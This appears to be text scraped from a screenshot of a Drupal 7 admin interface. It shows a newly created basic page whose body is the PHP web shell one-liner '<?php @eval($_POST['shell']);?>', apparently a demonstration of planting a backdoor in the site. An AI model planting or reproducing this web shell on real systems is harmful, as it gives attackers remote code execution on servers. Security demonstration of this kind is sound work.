 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
D7
Home
Basic page 1111 has been created.
Home » Node
Search
1111
View Edit Delete Revisions
Tools
<?php @eval($_POST['shell']);?>
Add content